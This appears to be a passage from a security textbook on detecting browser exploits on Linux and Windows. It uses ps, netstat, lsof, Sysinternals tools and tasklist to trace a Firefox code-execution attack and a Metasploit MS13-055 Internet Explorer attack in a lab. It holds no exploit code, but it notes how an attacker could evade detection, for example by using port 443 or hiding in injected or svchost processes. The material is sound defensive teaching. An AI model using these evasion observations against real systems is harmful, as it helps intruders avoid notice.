-rw-r--r--. 1 root root 38782 Jul 31 16:40 sample_2
Detect: Firefox XCS Code Execution
Chapter 2 showed how to attack Firefox directly with the Firefox 5.0 – 15.0.1 __exposedProps__ XCS Code Execution attack. Configure the attack using the default JavaScript XPCOM shell running on the default port (4444) for the payload. Visit the malicious web page with a vulnerable Ubuntu 12.04 desktop system using the vulnerable (and default) Firefox 14.0.1, and obtain a session on the target.
After the successful attack, listing the users on the system shows just the single logged-in user.
dhilbert@betelgeuse:~$ w
09:38:05 up 40 min, 2 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
dhilbert tty7 08:57 40:13 7.96s 0.10s gnome-session --session=ubuntu
dhilbert pts/0 :0 09:01 0.00s 0.23s 0.00s w
A check of the process list with ps aux shows little out of the ordinary.
dhilbert@betelgeuse:~$ sudo ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.1 3516 1980 ? Ss 08:57 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 08:57 0:00 [kthreadd]
... Output Deleted ...
dhilbert 1757 0.2 6.4 380096 65980 ? Sl 09:00 0:05 /usr/lib/firefox/firefox
dhilbert 1775 0.0 0.3 36092 3936 ? Sl 09:00 0:00 /usr/lib/at-spi2-core/at-spi-bus-launcher
dhilbert 1816 0.1 1.5 90012 16404 ? Sl 09:01 0:03 gnome-terminal
dhilbert 1825 0.0 0.0 2384 756 ? S 09:01 0:00 gnome-pty-helper
dhilbert 1826 0.0 0.3 7204 3660 pts/0 Ss 09:01 0:00 bash
root 2129 0.0 0.0 0 0 ? S 09:30 0:00 [kworker/0:0]
root 2131 0.0 0.0 0 0 ? S 09:35 0:00 [kworker/0:2]
root 2135 0.0 0.0 0 0 ? S 09:40 0:00 [kworker/0:1]
root 2140 0.0 0.1 5808 1716 pts/0 S+ 09:45 0:00 sudo ps aux
root 2141 0.0 0.1 4928 1168 pts/0 R+ 09:45 0:00 ps aux
and checking with –forest also shows nothing unusual.
dhilbert@betelgeuse:~$ sudo ps aux --forest
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 2 0.0 0.0 0 0 ? S 08:57 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 08:57 0:00 \_ [ksoftirqd/0]
... Output Deleted ...
dhilbert 1757 0.2 6.4 380096 66236 ? Sl 09:00 0:05 /usr/lib/firefox/firefox
dhilbert 1775 0.0 0.3 36092 3936 ? Sl 09:00 0:00 /usr/lib/at-spi2-core/at-spi-bus-launcher
dhilbert 1816 0.1 1.5 90012 16404 ? Sl 09:01 0:03 gnome-terminal
dhilbert 1825 0.0 0.0 2384 756 ? S 09:01 0:00 \_ gnome-pty-helper
dhilbert 1826 0.0 0.3 7204 3660 pts/0 Ss 09:01 0:00 \_ bash
root 2157 0.0 0.1 5808 1720 pts/0 S+ 09:48 0:00 \_ sudo ps aux --forest
root 2158 0.0 0.1 5044 1128 pts/0 R+ 09:48 0:00 \_ ps aux --forest
Check the network connections with netstat.
dhilbert@betelgeuse:~$ sudo netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 767/cupsd
tcp 1 0 10.0.2.18:59813 91.189.89.144:80 CLOSE_WAIT 1567/ubuntu-geoip-p
tcp 0 0 10.0.2.18:59911 10.0.2.249:4444 ESTABLISHED 1757/firefox
tcp6 0 0 ::1:631 :::* LISTEN 767/cupsd
The lsof command includes the hostnames for the remote connections.
dhilbert@betelgeuse:~$ sudo lsof -i4
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
cupsd 767 root 9u IPv4 8063 0t0 TCP localhost:ipp (LISTEN)
avahi-dae 772 avahi 12u IPv4 8099 0t0 UDP *:mdns
avahi-dae 772 avahi 14u IPv4 8101 0t0 UDP *:55226
ubuntu-ge 1567 dhilbert 7u IPv4 11001 0t0 TCP betelgeuse.local:59813->mistletoe.canonical.com:http (CLOSE_WAIT)
firefox 1757 dhilbert 57u IPv4 11954 0t0 TCP betelgeuse.local:59911->10.0.2.249:4444 (ESTABLISHED)
There are two connections of interest. The first runs on HTTP and appears to be a connection from a local Ubuntu named service to a host at Canonical, the makers of Ubuntu. The second connection is much more suspicious; it is a browser making an outbound connection to a host on port 4444, which is known to be the default port for many Metasploit payloads.
A closer inspection of the Firefox process (1757) is clearly warranted. The lsof command shows a collection of libraries loaded into memory, access by Firefox to a SQLite database, and the network connection.
dhilbert@betelgeuse:~$ sudo lsof -p 1757
lsof: WARNING: can’t stat() fuse.gvfs-fuse-daemon file system /home/dhilbert/.gvfs
Output information may be incomplete.
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
firefox 1757 dhilbert cwd DIR 8,1 4096 1058150 /home/dhilbert
firefox 1757 dhilbert rtd DIR 8,1 4096 2 /
firefox 1757 dhilbert txt REG 8,1 79304 656653 /usr/lib/firefox/firefox
firefox 1757 dhilbert mem REG 8,1 341072 1177869 /usr/share/fonts/truetype/ttf-dejavu/DejaVuSerif-Bold.ttf
firefox 1757 dhilbert mem REG 8,1 1360484 658045 /usr/lib/i386-linux-gnu/libxml2.so.2.7.8
firefox 1757 dhilbert mem REG 8,1 333616 1177892 /usr/share/fonts/truetype/ubuntu-font-family/Ubuntu-B.ttf
firefox 1757 dhilbert mem REG 8,1 423508 656662 /usr/lib/firefox/libnssckbi.so
... Output Deleted ...
firefox 1757 dhilbert 50u REG 8,1 131200 1059576 /home/dhilbert/.mozilla/firefox/gmjvy063.default/places.sqlite-wal
firefox 1757 dhilbert 51w FIFO 0,8 0t0 13815 pipe
firefox 1757 dhilbert 53ur REG 8,1 425984 1059580 /home/dhilbert/.mozilla/firefox/gmjvy063.default/addons.sqlite
firefox 1757 dhilbert 54uw REG 8,1 425984 1058855 /home/dhilbert/.mozilla/firefox/gmjvy063.default/extensions.sqlite
firefox 1757 dhilbert 55u REG 8,1 262720 1060192 /home/dhilbert/.mozilla/firefox/gmjvy063.default/extensions.sqlite-journal
firefox 1757 dhilbert 57u IPv4 11954 0t0 TCP betelgeuse.local:59911->10.0.2.249:4444 (ESTABLISHED)
A check of the data in /proc for this process shows nothing unusual. For example, the process was started with the default arguments
dhilbert@betelgeuse:~$ sudo cat -v /proc/1757/cmdline
/usr/lib/firefox/firefox^@
and though the process has 57 open file descriptors, nothing stands out. Most of the opened files are in the user’s Firefox configuration directory.
dhilbert@betelgeuse:~$ sudo ls -l /proc/1757/fd
total 0
lr-x------ 1 dhilbert dhilbert 64 Aug 1 09:00 0 -> /dev/null
... Output Deleted ...
lr-x------ 1 dhilbert dhilbert 64 Aug 1 09:00 25 -> /home/dhilbert/.mozilla/firefox/gmjvy063.default/permissions.sqlite
lr-x------ 1 dhilbert dhilbert 64 Aug 1 09:00 26 -> /home/dhilbert/.mozilla/firefox/gmjvy063.default/downloads.sqlite
... Output Deleted ...
Because Firefox is a web browser, outbound network connections from it are expected. Had the attacker selected a more appropriate port (e.g., 443) for the payload, then the analysis of the network connections would have shown nothing of interest. The JavaScript payload runs within Firefox, so this attack created no new processes to arouse the suspicion of the defender. This brief analysis of the Firefox process itself shows nothing out of the ordinary. Taken together, this attack is much less detectable than the first example. On the other hand the stealth comes at a cost, as the attacker is trapped in the Firefox process. Once Firefox is terminated, the attacker loses access to the system.
The Windows Sysinternals Suite is a collection of 70 tools that are invaluable to a Windows system administrator. The tools can be downloaded in a group from http://technet.microsoft.com/en-us/sysinternals/bb842062.aspx; they can also be downloaded individually. These tools can be run live on any system with a network connection. The network location \live.sysinternals.com ools in the address bar of Windows Explorer provides access to the live tools.
One useful Sysinternals tool is PSLoggedOn, which lists the users currently logged on to a system.
C:UsersFelix Klein>"c:Program FilesSysinternalspsloggedon.exe" /accepteula
PsLoggedon v1.34 - See who’s logged on
Copyright (C) 2000-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Users logged on locally:
8/2/2014 11:40:26 AM INTERAMNIAFelix Klein
No one is logged on via resource shares.
Most Sysinternals programs have an end user license agreement that is needs to be accepted before the program will complete; the flag /accepteula accepts the agreement automatically.
The built-in tool wmic is also be used to list the currently logged-on users. Run the query
C:UsersFelix Klein>wmic computersystem get username, name
Name UserName
INTERAMNIA INTERAMNIAFelix Klein
The Sysinternals tool logonsessions, run as an administrator lists all of the logon sessions on the system.
C:UsersAdministrator>"c:Program FilesSysinternalslogonsessions.exe" /p /accepteula
Logonsesions v1.21
Copyright (C) 2004-2010 Bryce Cogswell and Mark Russinovich
Sysinternals - www.sysinternals.com
[0] Logon session 00000000:000003e7:
User name: WORKGROUPCERES$
Auth package: NTLM
Logon type: (none)
Session: 0
Sid: S-1-5-18
Logon time: 8/2/2014 4:53:47 PM
Logon server:
DNS Domain:
UPN:
244: smss.exe
344: csrss.exe
408: csrss.exe
416: wininit.exe
444: winlogon.exe
508: services.exe
516: lsass.exe
620: svchost.exe
652: VBoxService.exe
832: svchost.exe
1128: spoolsv.exe
1176: svchost.exe
1892: WmiPrvSE.exe
... Output Deleted ...
[3] Logon session 00000000:0001545f:
User name: CERESAdministrator
Auth package: NTLM
Logon type: Interactive
Session: 1
Sid: S-1-5-21-1649705763-1781507606-3678489214-500
Logon time: 8/2/2014 1:54:11 PM
Logon server: CERES
DNS Domain:
UPN:
1708: taskhostex.exe
1752: explorer.exe
1972: ServerManager.exe
1152: VBoxTray.exe
1960: cmd.exe
2408: conhost.exe
2164: cmd.exe
1816: conhost.exe
2860: logonsessions.exe
... Output Deleted ...
Here the /p switch provides information about the process(es) running in each session. The output from this tool includes the various service accounts running on the system.
The command tasklist lists the processes running on a Windows system, including their name and PID.
C:UsersAdministrator>tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 20 K
System 4 Services 0 260 K
smss.exe 244 Services 0 948 K
csrss.exe 340 Services 0 3,284 K
csrss.exe 404 Console 1 10,916 K
wininit.exe 412 Services 0 3,412 K
winlogon.exe 440 Console 1 5,372 K
services.exe 504 Services 0 6,228 K
lsass.exe 512 Services 0 7,928 K
svchost.exe 600 Services 0 7,180 K
VBoxService.exe 632 Services 0 4,680 K
svchost.exe 692 Services 0 5,052 K
... Output Deleted ...
Processes named svchost.exe are used to run Windows services. The list of running services is available with the /svc flag.
C:UsersAdministrator>tasklist /svc
Image Name PID Services
========================= ======== ============================================
System Idle Process 0 N/A
System 4 N/A
smss.exe 244 N/A
csrss.exe 340 N/A
csrss.exe 404 N/A
wininit.exe 412 N/A
winlogon.exe 440 N/A
services.exe 504 N/A
lsass.exe 512 SamSs
svchost.exe 600 BrokerInfrastructure, DcomLaunch, LSM,
PlugPlay, Power
VBoxService.exe 632 VBoxService
svchost.exe 692 RpcEptMapper, RpcSs
svchost.exe 764 Dhcp, EventLog, lmhosts
dwm.exe 796 N/A
svchost.exe 840 gpsvc, iphlpsvc, LanmanServer, ProfSvc,
Schedule, SENS, ShellHWDetection, Themes,
Winmgmt
svchost.exe 872 EventSystem, FontCache, netprofm, nsi,
RemoteRegistry, WinHttpAutoProxySvc
svchost.exe 988 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc, WinRM
svchost.exe 744 BFE, DPS, MpsSvc
spoolsv.exe 1096 Spooler
svchost.exe 1144 TrkWks, UALSVC
... Output Deleted ...
Attackers have recognized the value of using svchost.exe as a cover for their malware; any process named svchost.exe without corresponding Windows services should be treated as suspicious. The sc command can be used to provide the description of a service. To find the description of TrkWks from PID 1144 above, run
C:UsersAdministrator>sc qdescription TrkWks
[SC] QueryServiceConfig2 SUCCESS
SERVICE_NAME: TrkWks
DESCRIPTION: Maintains links between NTFS files within a computer or across computers in a network.
Extended information about the state of a service can be found with
C:UsersAdministrator>sc queryex TrkWks
SERVICE_NAME: TrkWks
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1144
FLAGS :
Windows Task Manager displays the running processes in a graphical tool. It can be started with the keyboard shortcut CTRL+SHIFT+ESC. It is also one of the options available on a running system after pressing CTRL+ALT+DELETE on a logged-in system.


Figure 3-1. A Comparison of Task Manager on Windows 7 (above) and Windows 8 (next page)
The Sysinternals tool Process Explorer (procexp.exe), when run as administrator, provides a more feature-rich tool to manage running processes. Process Explorer color codes the process name by the process type.
- Green: New processes.
- Red: Deleted processes.
- Gray-Blue: Processes run by the same user running Process Explorer.
- Pink: Services.
- Gray: Suspended processes.
- Purple: Packed processes, meaning that it is compressed or encrypted. Though some legitimate processes are packed (e.g., IrfanView, a common image viewer), malware also uses this technique.
- Yellow: .NET processes, or DLLs that have been rebased in memory.
- Brown: Jobs.
- Teal: Immersive processes; these are only found on Windows 8, Windows Server 2012, and related operating systems.

Figure 3-2. Process Explorer
Process Explorer can verify that one or all of the processes on the system are running with verified signatures; from the Options menu select Verify Image Signatures. An additional column is shown; if the application is signed then the publisher is listed. Though many legitimate applications are signed, not all are.
Process Explorer can also automatically submit the hashes of running processes to VirusTotal for analysis. VirusTotal, available at https://www.virustotal.com/en/ checks the submission against a number of different antivirus tools. When VirusTotal is used with Process Explorer (navigate Options ![]() VirusTotal.com
VirusTotal.com ![]() Check VirusTotal.com), a new column appears in the display indicating the number of antivirus products that considered the file malicious and the total number of antivirus products checked. Clicking on the hyperlink in that column takes the user to the corresponding web page on VirusTotal.com.
Check VirusTotal.com), a new column appears in the display indicating the number of antivirus products that considered the file malicious and the total number of antivirus products checked. Clicking on the hyperlink in that column takes the user to the corresponding web page on VirusTotal.com.
Double-clicking on any process brings up a dialog box with the properties of that process. One tab provides information about the image, including the file name, its version, its current working directory, and its parent process. The TCP/IP tab lists all active network connections for the process. A number of tabs provide information about process execution, including tabs for performance, disk and network, running threads, and the environment variables for the process. The strings tab lists all of the text strings that occur either in the image or in memory.
Process Explorer can replace Task Manager; from the Process Explorer main menu navigate Options ![]() Replace Task Manager.
Replace Task Manager.
An open source tool that provides many of the features of Process Explorer is Process Hacker, available at http://processhacker.sourceforge.net.
The Sysinternals tool Process Monitor (procmon.exe) records input and output for processes, including file access, network access, and registry access. Content data is not recorded, though the process stack is. Process Monitor captures an enormous amount of data on a running system, far too much to be analyzed live. The events recorded by Process Monitor can be saved for later analysis. This subsequent analysis can even be done on a different system.

Figure 3-3. Process Monitor
Windows systems have a program named netstat to determine the state of the network connections on the system. Though similar to the Linux tool, the command-line switches are different. To use netstat to show all of the listening ports, use the /a switch. To have the ports displayed in numeric form use /n and to include the PID of the process that opened the port, use /o.
C:UsersFelix Klein>netstat /ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 696
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 380
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 784
... Output Deleted ...
UDP [::]:60876 *:* 1284
UDP [::1]:1900 *:* 1284
UDP [::1]:56500 *:* 1284
UDP [fe80::fc48:a613:ee25:557%11]:1900 *:* 1284
UDP [fe80::fc48:a613:ee25:557%11]:56499 *:* 1284
The name of the process that opened the connection is available with the /b switch, though this requires an administrator-level command prompt. The /f switch displays the name rather than the IP address for destinations. The /p flag filters the results to particular protocols; for example to see just TCP connections on IPv6, run
C:UsersFelix Klein>netstat /a /p TCPv6
Active Connections
Proto Local Address Foreign Address State
TCP [::]:135 Interamnia:0 LISTENING
TCP [::]:445 Interamnia:0 LISTENING
TCP [::]:5357 Interamnia:0 LISTENING
TCP [::]:49152 Interamnia:0 LISTENING
TCP [::]:49153 Interamnia:0 LISTENING
TCP [::]:49154 Interamnia:0 LISTENING
TCP [::]:49155 Interamnia:0 LISTENING
TCP [::]:49156 Interamnia:0 LISTENING
The Sysinternals tool TCPView (tcpview.exe) provides a graphical way to view network connections on the system. Each connection is color coded: green are new, recently closed in red, and connections that have recently changed state in yellow.

Figure 3-4. TCPView
Right-clicking on an entry in TCPView brings up a context menu that allows the user to determine the properties of the process that started the connection. It also allows the user to run a whois query on the connection’s destination.
Detect: MS13-055 CAnchorElement
Chapter 2 showed how to run the MS13-055 CAnchorElement attack against Internet Explorer 8 on a Windows 7 system running with Java 6 installed. Run the attack, using the Meterpreter payload and reverse HTTPS.
After the (successful) attack, listing the users on the system shows nothing out of the ordinary.
C:UsersHermann Weyl>wmic computersystem get username,name
Name UserName
DAVIDA DAVIDAHermann Weyl
Running logonsessions and including information about the processes yields one interesting artifact – the user appears to be running a copy of notepad.exe, yet the application is not seen on the desktop.
C:Windowssystem32>"c:Program FilesSysInternalslogonsessions.exe" /accepteula /p
... Output Deleted ...
[6] Logon session 00000000:0001a1d0:
User name: DAVIDAHermann Weyl
Auth package: NTLM
Logon type: Interactive
Session: 1
Sid: S-1-5-21-1951036906-3806809855-451517158-1000
Logon time: 8/3/2014 1:35:12 PM
Logon server: DAVIDA
DNS Domain:
UPN:
272: taskhost.exe
380: dwm.exe
688: explorer.exe
1236: VBoxTray.exe
2676: iexplore.exe
2724: iexplore.exe
1592: notepad.exe
1656: cmd.exe
2728: conhost.exe
The notepad process also appears in tasklist.
C:Windowssystem32>tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 12 K
System 4 Services 0 544 K
... Output Deleted ...
explorer.exe 688 Console 1 34,512 K
VBoxTray.exe 1236 Console 1 4,816 K
SearchIndexer.exe 264 Services 0 9,560 K
wmpnetwk.exe 1936 Services 0 2,324 K
svchost.exe 2496 Services 0 14,012 K
iexplore.exe 2676 Console 1 20,984 K
iexplore.exe 2724 Console 1 20,588 K
audiodg.exe 1660 Services 0 13,600 K
notepad.exe 1592 Console 1 11,344 K
cmd.exe 1656 Console 1 2,216 K
conhost.exe 2728 Console 1 4,024 K
cmd.exe 3564 Console 1 2,336 K
conhost.exe 3380 Console 1 4,072 K
tasklist.exe 1868 Console 1 3,996 K
WmiPrvSE.exe 1860 Services 0 4,604 K
Process Explorer notes the notepad process; unusually it is running as a child process for Internet Explorer. Double-click on the notepad.exe process. From the Image tab, use the button to “Bring to Front”; this should bring the window(s) used by that process to the top of the Desktop. This fails, with a message, stating that “No visible windows found for this process.” Together, this is quite suspicious.
On the other hand, the image has a valid signature from Microsoft, and VirusTotal raises no warnings. This combination of behaviors is expected. As noted in Chapter 2, Metasploit injects its code into running processes and spawned the notepad process to ensure its survival if Internet Explorer is closed. Since the original notepad.exe on the disk is unchanged, its signature remains valid, even though it was modified after it began running.

Figure 3-5. Process Explorer after a successful MS13-055 attack on Internet Explorer using the Meterpreter Payload with Reverse HTTPS
A check of the TCP/IP resources used by the notepad process or either of the two parent Internet Explorer processes does not show any connections; neither does TCPView. Downloading a large file (50 MB) from Meterpreter is enough that TCPView notes the connection but then only fleetingly.

Figure 3-6. TCPView after a successful MS13-055 attack on Internet Explorer using the Meterpreter Payload with Reverse HTTPS, caught during a large (50 MB) download from the target
If the attacker uses the shell command from within Meterpreter to open a command prompt on the target, other artifacts become available for analysis. A new cmd.exe process spawns, with notepad.exe as the parent. Moreover, the connection between the systems now appears, both in TCPView and in netstat.
C:Windowssystem32>netstat /ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 704
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 384
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 792
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 860
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 472
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 480
TCP 10.0.2.101:139 0.0.0.0:0 LISTENING 4
TCP 10.0.2.101:50515 10.0.2.251:443 CLOSE_WAIT 1592
TCP [::]:135 [::]:0 LISTENING 704
... Output Deleted ...
The PID (1592) for the connection back to the attacker (10.0.2.251, TCP/443) is the PID for notepad.exe, not the command prompt.
